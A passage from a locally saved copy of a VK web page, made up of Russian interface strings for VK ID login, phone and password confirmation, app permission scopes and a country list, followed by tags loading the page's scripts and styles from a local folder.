завтра.","vkconnect_sak_cua_error_phone_validate_banned_header":"Аккаунт или номер заблокированы","vkconnect_sak_cua_error_phone_validate_banned_text":"Дождитесь разблокировки и попробуйте снова","vkconnect_sak_cua_error_phone_validate_current_phone_activated_header":"К VK ID уже привязан номер","vkconnect_sak_cua_error_phone_validate_current_phone_activated_text":"К вашему аккаунту VK ID уже привязан номер","vkconnect_sak_cua_error_phone_validate_flood_error":"Слишком много попыток. Попробуйте снова через сутки.","vkconnect_sak_cua_error_phone_validate_incorrect_phone_header":"Номер не найден","vkconnect_sak_cua_error_phone_validate_incorrect_phone_text":"Этот номер не существует или указан неправильно. Убедитесь, что ввели его без ошибок, и попробуйте снова.","vkconnect_sak_cua_error_phone_validate_incorrect_phone_text_btn_use_phone":"Повторить попытку","vkconnect_sak_cua_error_phone_validate_occupied_btn_use_phone":"Указать другой номер","vkconnect_sak_cua_error_phone_validate_occupied_header":"Номер занят","vkconnect_sak_cua_error_phone_validate_occupied_text":"Этот номер уже используется в другом аккаунте VK ID. Укажите другой.","vkconnect_sak_cua_error_phone_validate_release_restristed_btn_support":"Написать в Поддержку","vkconnect_sak_cua_error_phone_validate_release_restristed_btn_use_phone":"Использовать другой номер","vkconnect_sak_cua_error_phone_validate_release_restristed_header":"Номер заблокирован","vkconnect_sak_cua_error_phone_validate_release_restristed_text":"Невозможно изменить номер. Обратитесь в Поддержку, чтобы изменить номер, привязанный к вашему аккаунту.","vkconnect_sak_cua_error_phone_validate_release_restristed_user_btn_support":"Написать в Поддержку","vkconnect_sak_cua_error_phone_validate_release_restristed_user_btn_use_phone":"Использовать другой номер","vkconnect_sak_cua_error_phone_validate_release_restristed_user_header":"Невозможно изменить номер телефона","vkconnect_sak_cua_error_phone_validate_release_restristed_user_text":"Обратитесь в Поддержку, чтобы изменить номер, привязанный к вашему аккаунту","vkconnect_sak_cua_error_phone_validate_unknown_error_header":"Возникла ошибка","vkconnect_sak_cua_error_phone_validate_unknown_error_text":"Не удалось привязать номер из-за системной ошибки","vkconnect_sak_cua_error_phone_validate_used_last_bind_header":"Не удалось привязать номер","vkconnect_sak_cua_error_phone_validate_used_last_bind_text":"Номер {phone} уже использовался в другом аккаунте VK ID, привязать его к этому не получится. Выберите другой номер и повторите попытку.","vkconnect_sak_cua_error_phone_validate_user_already_activated_today_header":"Вы уже привязали номер","vkconnect_sak_cua_error_phone_validate_user_already_activated_today_text":"Исчерпан дневной лимит на привязку номеров. Попробуйте снова завтра.","vkconnect_sak_cua_error_phone_validation_monthly_limit_header":"Ошибка","vkconnect_sak_cua_error_phone_validation_monthly_limit_text":"Изменить номер пока нельзя. Его можно менять не&#8239;чаще 2&#8239;раз в&#8239;месяц.","vkconnect_sak_cua_error_phone_validation_no_method_available_header":"Ошибка","vkconnect_sak_cua_error_phone_validation_no_method_available_text":"Невозможно верифицировать номер","vkconnect_sak_cua_error_phone_validation_yearly_limit_header":"Ошибка","vkconnect_sak_cua_error_phone_validation_yearly_limit_text":"Изменить номер пока нельзя. Его можно менять не&#8239;чаще 4&#8239;раз в&#8239;год.","vkconnect_sak_cua_error_try_resend_header":"Лимит запросов исчерпан","vkconnect_sak_cua_error_try_resend_text":"Вы запросили или ввели код слишком много раз подряд. Попробуйте снова позже.","vkconnect_sak_cua_generate_password_title":"Сгенерировать пароль","vkconnect_sak_cua_max_code_description":"Код отправлен {chat_link} по номеру ","vkconnect_sak_cua_max_code_description_button":"Перейти","vkconnect_sak_cua_max_code_description_subtitle":"Отправили код в чат по номеру ","vkconnect_sak_cua_max_code_description_title":"Коды подтверждения","vkconnect_sak_cua_max_code_link":"в чат «Коды подтверждения»","vkconnect_sak_cua_max_code_timer":"Код придёт в течение {timer}","vkconnect_sak_cua_max_code_timer_label_minutes":["","Код придёт в течение %s минуты","Код придёт в течение %s минут","Код придёт в течение %s минут"],"vkconnect_sak_cua_max_code_title":"Введите код из MAX","vkconnect_sak_cua_max_refused_error_text":"Попытка подтвердить действие в аккаунте отклонена через MAX. Попробуйте ещё раз или выберите другой способ подтверждения","vkconnect_sak_cua_max_timed_out_error_text":"Время для подтверждения действия закончилось. Попробуйте ещё раз","vkconnect_sak_cua_methods_cell_email_description":"Получить код на почту {value}","vkconnect_sak_cua_methods_cell_email_title":"Электронная почта","vkconnect_sak_cua_methods_cell_max_description":"Подтвердить вход или важное действие в чате мессенджера","vkconnect_sak_cua_methods_cell_max_title":"Приложение MAX","vkconnect_sak_cua_methods_cell_password_description":"Ввести пароль от аккаунта","vkconnect_sak_cua_methods_cell_password_title":"Пароль","vkconnect_sak_cua_methods_cell_phone_description":"Получить SMS, сообщение в MAX или звонок-сброс на номер {value}","vkconnect_sak_cua_methods_cell_phone_title":"Код на телефон","vkconnect_sak_cua_methods_cell_push_description":"Получить push-уведомление на привязанное устройство","vkconnect_sak_cua_methods_cell_push_title":"Уведомление на устройство","vkconnect_sak_cua_methods_description":"Для защиты аккаунта необходимо убедиться, что совершить важное действие пытаетесь именно вы","vkconnect_sak_cua_methods_title_desktop":"Выберите способ подтверждения","vkconnect_sak_cua_methods_title_mobile":"Способы подтверждения","vkconnect_sak_cua_nav_to_set_phone":"Подтвердить по номеру телефона","vkconnect_sak_cua_number_verification":"Верификация номера...","vkconnect_sak_cua_number_verification_wait":"Подождите немного, не закрывая это окно","vkconnect_sak_cua_password_description_email":"Пароль от аккаунта VK ID с почтой {email}","vkconnect_sak_cua_password_description_login":"Пароль от аккаунта VK ID с логином {login}","vkconnect_sak_cua_password_description_phone":"Пароль от аккаунта VK ID с номером {phone}","vkconnect_sak_cua_password_hide_aria_label":"Скрыть пароль","vkconnect_sak_cua_password_next_btn":"Продолжить","vkconnect_sak_cua_password_restore":"Забыли пароль?","vkconnect_sak_cua_password_title":"Введите пароль для подтверждения","vkconnect_sak_cua_password_view_aria_label":"Показать пароль","vkconnect_sak_cua_phone_aria_label":"начинающийся на {begin} и заканчивающийся на {end}","vkconnect_sak_cua_set_email_description":"Введите почту, чтобы получать уведомления от сервисов VK и восстановить доступ к аккаунту при необходимости","vkconnect_sak_cua_set_email_input_placeholder":"Введите почту","vkconnect_sak_cua_set_email_next_btn":"Продолжить","vkconnect_sak_cua_set_email_title":"Привяжите почту для защиты аккаунта","vkconnect_sak_cua_set_password_confirm_input_placeholder":"Повторите новый пароль","vkconnect_sak_cua_set_password_description":"Или используйте пароль, предложенный устройством","vkconnect_sak_cua_set_password_different_passwords_error":"Пароли не совпадают","vkconnect_sak_cua_set_password_fair_password_title":"Неплохой пароль","vkconnect_sak_cua_set_password_input_description":"Минимум 8 символов — заглавные и строчные буквы, цифры и спецсимволы (&#33; “ # &#036; % ‘ () *)","vkconnect_sak_cua_set_password_input_placeholder":"Введите новый пароль","vkconnect_sak_cua_set_password_next_btn":"Продолжить","vkconnect_sak_cua_set_password_secure_password_title":"Надёжный пароль","vkconnect_sak_cua_set_password_title":"Придумайте новый пароль","vkconnect_sak_cua_set_password_weak_password_title":"Пароль недостаточно надёжный","vkconnect_sak_cua_set_phone_description":"Введите <b>номер телефона<\/b>, который хотите привязать к своему аккаунту","vkconnect_sak_cua_set_phone_next_btn":"Продолжить","vkconnect_sak_cua_set_phone_title":"Привяжите номер телефона для защиты аккаунта","vkconnect_sak_delete_from_favorite_button":"Удалить из избранного","vkconnect_sak_deny_notifications_button":"Запретить уведомления","vkconnect_sak_done_button":"Готовo","vkconnect_sak_ecoplate_account_security_danger":"Защитите свой аккаунт","vkconnect_sak_ecoplate_account_security_warning":"Есть рекомендации по защите аккаунта","vkconnect_sak_ecoplate_business_vkid_control":"Управление профилем","vkconnect_sak_ecoplate_business_vkid_control_banner":"Удобная работа с сервисами VK для вас и ваших сотрудников","vkconnect_sak_ecoplate_business_vkid_control_banner_button":"Подключить","vkconnect_sak_ecoplate_business_vkid_control_lk":"Перейти в","vkconnect_sak_ecoplate_email_verification_add_button":"Добавить почту","vkconnect_sak_ecoplate_email_verification_add_subtitle":"С ней восстановите аккаунт за пару минут","vkconnect_sak_ecoplate_email_verification_add_title":"Добавьте почту","vkconnect_sak_ecoplate_email_verification_confirm":"Да, моя","vkconnect_sak_ecoplate_email_verification_decline":"Нет, изменить","vkconnect_sak_ecoplate_email_verification_title":"Эта почта всё ещё ваша?","vkconnect_sak_ecoplate_load_error":"Ошибка загрузки","vkconnect_sak_ecoplate_max_banner_legal":"ООО &quot;МАХ&quot;, ИНН 9714058267 Ерид: {erid}","vkconnect_sak_ecoplate_menu_retry":"Обновить","vkconnect_sak_ecoplate_multiaccount_section_title":"Другие аккаунты VK ID","vkconnect_sak_ecoplate_phone_verification_confirm":"Да","vkconnect_sak_ecoplate_phone_verification_decline":"Нет, изменить","vkconnect_sak_ecoplate_phone_verification_show":"Показать","vkconnect_sak_ecoplate_phone_verification_title":"Этот номер всё ещё ваш?","vkconnect_sak_ecoplate_to_lk":"Перейти","vkconnect_sak_ecoplate_vkid_control":"Управление аккаунтом","vkconnect_sak_ecosystem_menu_account_security_warning":"Защитите свой аккаунт","vkconnect_sak_ecosystem_menu_easter_day":"1 января","vkconnect_sak_ecosystem_menu_vkcombo_button_subtitle":"Активна","vkconnect_sak_ecosystem_menu_vkcombo_button_subtitle_more":"Подробнее","vkconnect_sak_ecosystem_menu_vkcombo_button_title":"VK Combo","vkconnect_sak_ecosystem_menu_vkconnect_control":"Управление VK ID","vkconnect_sak_ecosystem_menu_vkconnect_retry":"Повторить попытку","vkconnect_sak_ecosystem_menu_vkpay_button_subtitle":"Привязать","vkconnect_sak_ecosystem_menu_vkpay_button_title":"VK Pay","vkconnect_sak_ecosystem_menu_vkpay_open_button":"Открыть","vkconnect_sak_ecosystem_nav_more":"Ещё","vkconnect_sak_ecosystem_nav_services_title":"Сервисы VK","vkconnect_sak_forbid_button":"Запретить","vkconnect_sak_join_group_modal_caption":"Приложение предлагает вам подписаться на данное сообщество.","vkconnect_sak_mailru_vkid_connect_button_caption":"Связать","vkconnect_sak_mailru_vkid_connect_chain_feature":"Единый аккаунт VK ID для входа в почту Mail","vkconnect_sak_mailru_vkid_connect_modal_title":"Привяжите почту {email} к VK ID","vkconnect_sak_mailru_vkid_connect_user_feature":"Быстрая авторизация без пароля в Почте Mail через VK ID","vkconnect_sak_menu_qr_code_button":"Показать QR-код","vkconnect_sak_menu_share_button":"Поделиться","vkconnect_sak_modal_messages_scopes_available":"Сервису будут доступны:","vkconnect_sak_modal_messages_scopes_edit":"Редактировать","vkconnect_sak_multiacc_add_account":"Добавить аккаунт","vkconnect_sak_qr_caption":"Наведите камеру на QR&#8209;код","vkconnect_sak_qr_show":"Показать QR-код","vkconnect_sak_report_button":"Пожаловаться","vkconnect_sak_request_add_to_favorites_modal_caption":"Приложение предлагает вам добавить его в избранное","vkconnect_sak_request_add_to_favorites_modal_title":"Добавить приложение в избранное?","vkconnect_sak_request_email_modal_caption":"Необходимо для корректной работы нашего приложения.","vkconnect_sak_request_email_modal_title":"Приложение запрашивает доступ к вашему адресу почты","vkconnect_sak_request_group_info_modal_caption":"Будет доступна общая информация о сообществе","vkconnect_sak_request_group_info_modal_title":"Сервис запрашивает информацию о сообществе","vkconnect_sak_request_phone_modal_caption":"Приложение сможет узнать номер телефона, привязанный к вашей странице","vkconnect_sak_request_phone_modal_title":"Приложение запрашивает доступ к вашему номеру телефона","vkconnect_sak_request_send_to_client_modal_title":"«{app_name}» предлагает запустить мини-приложение на мобильном устройстве","vkconnect_sak_run_app_button":"Запустить","vkconnect_sak_run_app_description":"Вы собираетесь запустить приложение «{appName}»","vkconnect_sak_run_app_error_description":"Инициализация прервана","vkconnect_sak_run_app_error_title":"Не удалось загрузить<br>мини-приложение {appName}","vkconnect_sak_scope_ads":"Рекламные объявления","vkconnect_sak_scope_adsweb":"Рекламные объявления","vkconnect_sak_scope_audio":"Аудиозаписи","vkconnect_sak_scope_deploy":"Деплой приложения","vkconnect_sak_scope_docs":"Список файлов","vkconnect_sak_scope_email":"Email","vkconnect_sak_scope_friends":"Список друзей","vkconnect_sak_scope_group_messages":"Сообщения сообществ","vkconnect_sak_scope_groups":"Сообщества","vkconnect_sak_scope_market":"Ваши товары","vkconnect_sak_scope_menu":"Ссылка в меню слева","vkconnect_sak_scope_messages":"Сообщения","vkconnect_sak_scope_notes":"Заметки","vkconnect_sak_scope_notifications":"Список уведомлений","vkconnect_sak_scope_notify":"Отправка уведомлений","vkconnect_sak_scope_offline":"Работа в любое время","vkconnect_sak_scope_online_booking_book":"Онлайн запись на услуги","vkconnect_sak_scope_online_booking_booking_manage":"Управление онлайн записью на услуги","vkconnect_sak_scope_pages":"Вики&#8209;страницы","vkconnect_sak_scope_phone":"Ваш номер телефона","vkconnect_sak_scope_photos":"Фотографии","vkconnect_sak_scope_stats":"Статистика ваших сообществ и приложений","vkconnect_sak_scope_status":"Статус в профиле","vkconnect_sak_scope_stories":"Истории","vkconnect_sak_scope_stories_year_memories":"Истории","vkconnect_sak_scope_video":"Видео","vkconnect_sak_scope_wall":"Записи на стене","vkconnect_sak_scope_wallmenu":"Публикация на стене","vkconnect_sak_scope_wishlists_settings":"Чтение и редактирование параметров приватности желаний","vkconnect_sak_scope_wishlists_wishlist":"Чтение и редактирование желаний","vkconnect_sak_send_to_phone_button":"Отправить на телефон","vkconnect_sak_shared_permissions":"Передаваемые данные","vkconnect_sak_slide_sheets_lost_connection":"Произошла ошибка при загрузке данных","vkconnect_sak_slide_sheets_next":"Далее","vkconnect_sak_slide_sheets_ok":"Хорошо","vkconnect_sak_slide_sheets_skip":"Пропустить","vkconnect_sak_subscribe_button":"Подписаться","vkconnect_sak_unsupported_method":"Данный метод не поддерживается"}, true);
        addLangKeys({"index_error_bad_phone":"Некорректный номер телефона","vkconnect_auth_save_user_tooltip_body":"Выберите, чтобы сохранить данные аккаунта для быстрого входа на этом устройстве","vkconnect_auth_save_user_tooltip_header":"Сохранить вход","vkconnect_auth_security_error_text":"Попробуйте перезагрузить страницу и повторить попытку ","vkconnect_auth_security_error_title":"Произошла ошибка","bottom_copyright":"ВКонтакте","global_footer_advertisement_link_text":"VK Реклама","global_footer_rules_link_text":"Правила","global_footer_to_developers_link_text":"Разработчикам","global_head_support":"Помощь","global_search_placeholder":"Поиск ВКонтакте","login_form_header":"Вход ВКонтакте","reg0_reg_button":"Создать аккаунт","vkconnect_auth_button_enter_with_phone_okru":"Войти другим способом","vkconnect_auth_email_switcher":"Почта","vkconnect_auth_email_tab":"Почта","vkconnect_auth_enter_vk_title":"Вход ВКонтакте","vkconnect_auth_exp_faq_link":"Помощь","vkconnect_auth_hover_qr_title":"Наведите камеру устройства на QR-код","vkconnect_auth_index_a11y_saved_users_remove":"Выйти из аккаунта {name}","vkconnect_auth_index_agreements_text":"Нажимая «Войти», вы принимаете {terms}пользовательское соглашение{\/terms} и {privacy}политику конфиденциальности{\/privacy}","vkconnect_auth_index_business_page_create":"Создать страницу для бизнеса","vkconnect_auth_index_close":"Закрыть","vkconnect_auth_index_qr_title":"Быстрый вход","vkconnect_auth_index_saved_subtitle":"Выберите аккаунт для входа","vkconnect_auth_index_unknown_error_text":"Сервис временно недоступен","vkconnect_auth_label_email_or_login":"Почта или логин","vkconnect_auth_login_to_another_acc":"Войти в другой аккаунт","vkconnect_auth_or_with":"или с помощью","vkconnect_auth_phone_mask_cancel_btn":"Отмена","vkconnect_auth_phone_mask_country_ad":"Андорра","vkconnect_auth_phone_mask_country_ae":"Объединенные Арабские Эмираты","vkconnect_auth_phone_mask_country_af":"Афганистан","vkconnect_auth_phone_mask_country_ag":"Антигуа и Барбуда","vkconnect_auth_phone_mask_country_al":"Албания","vkconnect_auth_phone_mask_country_am":"Армения","vkconnect_auth_phone_mask_country_ao":"Ангола","vkconnect_auth_phone_mask_country_ar":"Аргентина","vkconnect_auth_phone_mask_country_at":"Австрия","vkconnect_auth_phone_mask_country_au":"Австралия","vkconnect_auth_phone_mask_country_aw":"Аруба","vkconnect_auth_phone_mask_country_az":"Азербайджан","vkconnect_auth_phone_mask_country_ba":"Босния и Герцеговина","vkconnect_auth_phone_mask_country_bb":"Барбадос","vkconnect_auth_phone_mask_country_bd":"Бангладеш","vkconnect_auth_phone_mask_country_be":"Бельгия","vkconnect_auth_phone_mask_country_bf":"Буркина-Фасо","vkconnect_auth_phone_mask_country_bg":"Болгария","vkconnect_auth_phone_mask_country_bh":"Бахрейн","vkconnect_auth_phone_mask_country_bi":"Бурунди","vkconnect_auth_phone_mask_country_bj":"Бенин","vkconnect_auth_phone_mask_country_bn":"Бруней","vkconnect_auth_phone_mask_country_bo":"Боливия","vkconnect_auth_phone_mask_country_bq":"Карибские Нидерланды","vkconnect_auth_phone_mask_country_br":"Бразилия","vkconnect_auth_phone_mask_country_bs":"Багамы","vkconnect_auth_phone_mask_country_bt":"Бутан","vkconnect_auth_phone_mask_country_bw":"Ботсвана","vkconnect_auth_phone_mask_country_by":"Беларусь","vkconnect_auth_phone_mask_country_bz":"Белиз","vkconnect_auth_phone_mask_country_ca":"Канада","vkconnect_auth_phone_mask_country_cd":"Демократическая Республика Конго","vkconnect_auth_phone_mask_country_cf":"Центральноафриканская Республика","vkconnect_auth_phone_mask_country_cg":"Конго","vkconnect_auth_phone_mask_country_ch":"Швейцария","vkconnect_auth_phone_mask_country_ci":"Кот-д’Ивуар","vkconnect_auth_phone_mask_country_cl":"Чили","vkconnect_auth_phone_mask_country_cm":"Камерун","vkconnect_auth_phone_mask_country_cn":"Китай","vkconnect_auth_phone_mask_country_co":"Колумбия","vkconnect_auth_phone_mask_country_cr":"Коста-Рика","vkconnect_auth_phone_mask_country_cu":"Куба","vkconnect_auth_phone_mask_country_cv":"Кабо-Верде","vkconnect_auth_phone_mask_country_cw":"Кюрасао","vkconnect_auth_phone_mask_country_cy":"Кипр","vkconnect_auth_phone_mask_country_cz":"Чешская Республика","vkconnect_auth_phone_mask_country_de":"Германия","vkconnect_auth_phone_mask_country_dj":"Джибути","vkconnect_auth_phone_mask_country_dk":"Дания","vkconnect_auth_phone_mask_country_dm":"Доминика","vkconnect_auth_phone_mask_country_do":"Доминиканская Республика","vkconnect_auth_phone_mask_country_dz":"Алжир","vkconnect_auth_phone_mask_country_ec":"Эквадор","vkconnect_auth_phone_mask_country_ee":"Эстония","vkconnect_auth_phone_mask_country_eg":"Египет","vkconnect_auth_phone_mask_country_er":"Эритрея","vkconnect_auth_phone_mask_country_es":"Испания","vkconnect_auth_phone_mask_country_et":"Эфиопия","vkconnect_auth_phone_mask_country_fi":"Финляндия","vkconnect_auth_phone_mask_country_fj":"Фиджи","vkconnect_auth_phone_mask_country_fm":"Микронезия","vkconnect_auth_phone_mask_country_fr":"Франция","vkconnect_auth_phone_mask_country_ga":"Габон","vkconnect_auth_phone_mask_country_gb":"Великобритания","vkconnect_auth_phone_mask_country_gd":"Гренада","vkconnect_auth_phone_mask_country_ge":"Грузия","vkconnect_auth_phone_mask_country_gf":"Французская Гвиана","vkconnect_auth_phone_mask_country_gh":"Гана","vkconnect_auth_phone_mask_country_gl":"Гренландия","vkconnect_auth_phone_mask_country_gm":"Гамбия","vkconnect_auth_phone_mask_country_gn":"Гвинея","vkconnect_auth_phone_mask_country_gp":"Гваделупа","vkconnect_auth_phone_mask_country_gq":"Экваториальная Гвинея","vkconnect_auth_phone_mask_country_gr":"Греция","vkconnect_auth_phone_mask_country_gt":"Гватемала","vkconnect_auth_phone_mask_country_gu":"Гуам","vkconnect_auth_phone_mask_country_gw":"Гвинея-Бисау","vkconnect_auth_phone_mask_country_gy":"Гайана","vkconnect_auth_phone_mask_country_hk":"Гонконг","vkconnect_auth_phone_mask_country_hn":"Гондурас","vkconnect_auth_phone_mask_country_hr":"Хорватия","vkconnect_auth_phone_mask_country_ht":"Гаити","vkconnect_auth_phone_mask_country_hu":"Венгрия","vkconnect_auth_phone_mask_country_id":"Индонезия","vkconnect_auth_phone_mask_country_ie":"Ирландия","vkconnect_auth_phone_mask_country_il":"Израиль","vkconnect_auth_phone_mask_country_in":"Индия","vkconnect_auth_phone_mask_country_io":"Британская территория в Индийском океане","vkconnect_auth_phone_mask_country_iq":"Ирак","vkconnect_auth_phone_mask_country_ir":"Иран","vkconnect_auth_phone_mask_country_is":"Исландия","vkconnect_auth_phone_mask_country_it":"Италия","vkconnect_auth_phone_mask_country_jm":"Ямайка","vkconnect_auth_phone_mask_country_jo":"Иордания","vkconnect_auth_phone_mask_country_jp":"Япония","vkconnect_auth_phone_mask_country_ke":"Кения","vkconnect_auth_phone_mask_country_kg":"Кыргызстан","vkconnect_auth_phone_mask_country_kh":"Камбоджа","vkconnect_auth_phone_mask_country_ki":"Кирибати","vkconnect_auth_phone_mask_country_km":"Коморские острова","vkconnect_auth_phone_mask_country_kn":"Сент-Китс и Невис","vkconnect_auth_phone_mask_country_kp":"Северная Корея","vkconnect_auth_phone_mask_country_kr":"Южная Корея","vkconnect_auth_phone_mask_country_kw":"Кувейт","vkconnect_auth_phone_mask_country_ky":"Каймановы острова","vkconnect_auth_phone_mask_country_kz":"Казахстан","vkconnect_auth_phone_mask_country_la":"Лаос","vkconnect_auth_phone_mask_country_lb":"Ливан","vkconnect_auth_phone_mask_country_lc":"Сент-Люсия","vkconnect_auth_phone_mask_country_li":"Лихтенштейн","vkconnect_auth_phone_mask_country_lk":"Шри-Ланка","vkconnect_auth_phone_mask_country_lr":"Либерия","vkconnect_auth_phone_mask_country_ls":"Лесото","vkconnect_auth_phone_mask_country_lt":"Литва","vkconnect_auth_phone_mask_country_lu":"Люксембург","vkconnect_auth_phone_mask_country_lv":"Латвия","vkconnect_auth_phone_mask_country_ly":"Ливия","vkconnect_auth_phone_mask_country_ma":"Марокко","vkconnect_auth_phone_mask_country_mc":"Монако","vkconnect_auth_phone_mask_country_md":"Молдова","vkconnect_auth_phone_mask_country_me":"Черногория","vkconnect_auth_phone_mask_country_mg":"Мадагаскар","vkconnect_auth_phone_mask_country_mh":"Маршалловы острова","vkconnect_auth_phone_mask_country_mk":"Македония","vkconnect_auth_phone_mask_country_ml":"Мали","vkconnect_auth_phone_mask_country_mm":"Мьянма","vkconnect_auth_phone_mask_country_mn":"Монголия","vkconnect_auth_phone_mask_country_mo":"Макао","vkconnect_auth_phone_mask_country_mq":"Мартиника","vkconnect_auth_phone_mask_country_mr":"Мавритания","vkconnect_auth_phone_mask_country_mt":"Мальта","vkconnect_auth_phone_mask_country_mu":"Маврикий","vkconnect_auth_phone_mask_country_mv":"Мальдивы","vkconnect_auth_phone_mask_country_mw":"Малави","vkconnect_auth_phone_mask_country_mx":"Мексика","vkconnect_auth_phone_mask_country_my":"Малайзия","vkconnect_auth_phone_mask_country_mz":"Мозамбик","vkconnect_auth_phone_mask_country_na":"Намибия","vkconnect_auth_phone_mask_country_nc":"Новая Каледония","vkconnect_auth_phone_mask_country_ne":"Нигер","vkconnect_auth_phone_mask_country_ng":"Нигерия","vkconnect_auth_phone_mask_country_ni":"Никарагуа","vkconnect_auth_phone_mask_country_nl":"Нидерланды","vkconnect_auth_phone_mask_country_no":"Норвегия","vkconnect_auth_phone_mask_country_np":"Непал","vkconnect_auth_phone_mask_country_nr":"Науру","vkconnect_auth_phone_mask_country_nz":"Новая Зеландия","vkconnect_auth_phone_mask_country_om":"Оман","vkconnect_auth_phone_mask_country_pa":"Панама","vkconnect_auth_phone_mask_country_pe":"Перу","vkconnect_auth_phone_mask_country_pf":"Французская Полинезия","vkconnect_auth_phone_mask_country_pg":"Папуа-Новая Гвинея","vkconnect_auth_phone_mask_country_ph":"Филиппины","vkconnect_auth_phone_mask_country_pk":"Пакистан","vkconnect_auth_phone_mask_country_pl":"Польша","vkconnect_auth_phone_mask_country_pr":"Пуэрто-Рико","vkconnect_auth_phone_mask_country_ps":"Палестина","vkconnect_auth_phone_mask_country_pt":"Португалия","vkconnect_auth_phone_mask_country_pw":"Палау","vkconnect_auth_phone_mask_country_py":"Парагвай","vkconnect_auth_phone_mask_country_qa":"Катар","vkconnect_auth_phone_mask_country_re":"Реюньон","vkconnect_auth_phone_mask_country_ro":"Румыния","vkconnect_auth_phone_mask_country_rs":"Сербия","vkconnect_auth_phone_mask_country_ru":"Россия","vkconnect_auth_phone_mask_country_rw":"Руанда","vkconnect_auth_phone_mask_country_sa":"Саудовская Аравия","vkconnect_auth_phone_mask_country_sb":"Соломоновы острова","vkconnect_auth_phone_mask_country_sc":"Сейшельские острова","vkconnect_auth_phone_mask_country_sd":"Судан","vkconnect_auth_phone_mask_country_se":"Швеция","vkconnect_auth_phone_mask_country_sg":"Сингапур","vkconnect_auth_phone_mask_country_si":"Словения","vkconnect_auth_phone_mask_country_sk":"Словакия","vkconnect_auth_phone_mask_country_sl":"Сьерра-Леоне","vkconnect_auth_phone_mask_country_sm":"Сан-Марино","vkconnect_auth_phone_mask_country_sn":"Сенегал","vkconnect_auth_phone_mask_country_so":"Сомали","vkconnect_auth_phone_mask_country_sr":"Суринам","vkconnect_auth_phone_mask_country_ss":"Южный Судан","vkconnect_auth_phone_mask_country_st":"Сан-Томе и Принсипи","vkconnect_auth_phone_mask_country_sv":"Сальвадор","vkconnect_auth_phone_mask_country_sy":"Сирия","vkconnect_auth_phone_mask_country_sz":"Свазиленд","vkconnect_auth_phone_mask_country_td":"Чад","vkconnect_auth_phone_mask_country_tg":"Того","vkconnect_auth_phone_mask_country_th":"Таиланд","vkconnect_auth_phone_mask_country_tj":"Таджикистан","vkconnect_auth_phone_mask_country_tl":"Восточный Тимор","vkconnect_auth_phone_mask_country_tm":"Туркменистан","vkconnect_auth_phone_mask_country_tn":"Тунис","vkconnect_auth_phone_mask_country_to":"Тонга","vkconnect_auth_phone_mask_country_tr":"Турция","vkconnect_auth_phone_mask_country_tt":"Тринидад и Тобаго","vkconnect_auth_phone_mask_country_tv":"Тувалу","vkconnect_auth_phone_mask_country_tw":"Тайвань","vkconnect_auth_phone_mask_country_tz":"Танзания","vkconnect_auth_phone_mask_country_ua":"Украина","vkconnect_auth_phone_mask_country_ug":"Уганда","vkconnect_auth_phone_mask_country_us":"Соединенные Штаты","vkconnect_auth_phone_mask_country_uy":"Уругвай","vkconnect_auth_phone_mask_country_uz":"Узбекистан","vkconnect_auth_phone_mask_country_va":"Ватикан","vkconnect_auth_phone_mask_country_vc":"Сент-Винсент и Гренадины","vkconnect_auth_phone_mask_country_ve":"Венесуэла","vkconnect_auth_phone_mask_country_vn":"Вьетнам","vkconnect_auth_phone_mask_country_vu":"Вануату","vkconnect_auth_phone_mask_country_ws":"Самоа","vkconnect_auth_phone_mask_country_xk":"Косово","vkconnect_auth_phone_mask_country_ye":"Йемен","vkconnect_auth_phone_mask_country_za":"ЮАР","vkconnect_auth_phone_mask_country_zm":"Замбия","vkconnect_auth_phone_mask_country_zw":"Зимбабве","vkconnect_auth_phone_mask_no_result":"Ничего не найдено","vkconnect_auth_phone_mask_placeholder_text":"Страна или код","vkconnect_auth_phone_switcher":"Телефон","vkconnect_auth_phone_tab":"Телефон","vkconnect_auth_promo_more_link":"Узнать больше о VK ID","vkconnect_auth_qr_code":"QR-код","vkconnect_auth_qr_more_link":"Подробнее","vkconnect_error_unknown_error":"Что-то пошло не так","vkconnect_vkcom_auth_save_user":"Сохранить вход","global_language_beta_version":"Бета-версия","join_code_failed":"<b>Превышено максимальное количество попыток ввода кода<\/b>.<br>Попробуйте указать другой номер телефона.","join_need_contacts":"Выберите страну","join_need_email":"Введите email","join_need_school":"Выберите школу","join_need_uni":"Выберите университет","join_new_page_sure":"К номеру может быть привязана только <b>одна<\/b> страница.<br>Создавать новую страницу стоит, только если старая вам<br><b>не принадлежит<\/b>.","join_new_page_sure_submit":"Да, <b>отвязать<\/b> номер от старой страницы","join_new_page_sure_title":"Внимание","join_no_sms":"Отправить SMS повторно","join_pass_tip":"Пожалуйста, <b>придумайте<\/b> свой пароль для входа на сайт.<br><br>Пример пароля: <b>{password}<\/b>","join_pwd_min_length":"Не менее 6 символов в длину","join_resend_sms_time":"Отправить SMS повторно через %s","join_send_code_sms":"Отправить SMS","join_send_code_sms_time":"Отправить SMS через %s","join_sorry_code":"Введите код, который <b>придёт в сообщении<\/b>. Код, который вы ввели, мы написали для примера.","join_sure_detach":"К номеру уже привязана страница","join_tries_left":"Осталось попыток: {count}","join_wrong_code":"<b>Неверный код<\/b>.<br>Пожалуйста, введите код, который вы только что получили.","reg_enter_city":"Введите название города","friends_no_user_selected":"Вы не выбрали ни одного пользователя.","global_photo_full_size":"Увеличить","global_dislike":"Убрать лайк","global_like":"Лайк","intro_hint_description_feed_author_like_onboarding":"Теперь ваши лайки от имени автора поста особенно заметны","likes_comments_N_aria_short":["","%s комментарий","%s комментария","%s комментариев"],"likes_likes_N_aria_short":["","Понравилось %s человеку","Понравилось %s людям","Понравилось %s людям"],"likes_shares_N_aria_short":["","%s поделился","%s поделились","%s поделились"]}, false);
    </script>

    <script type="module" src="./old_files/loader_nav21317719629_0.js.Без названия"></script>
    <script type="module" src="./old_files/lang0_2.js.Без названия"></script>
    <script type="module" src="./old_files/error_monitoring.isolated.ecd8ed64.js.Без названия"></script>
    <link type="text/css" rel="stylesheet" as="style" href="./old_files/core_spa_vk.ef15b682.css">
    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/core_spa_vk.ef15b682.css">
    <script type="module" src="./old_files/core_spa_vk.cee4e69e.js.Без названия"></script>
    <script type="module" src="./old_files/vkcom-kit.99390e97.js.Без названия"></script>
    <link type="text/css" rel="stylesheet" as="style" href="./old_files/vkcom-kit.602a3a0c.css">
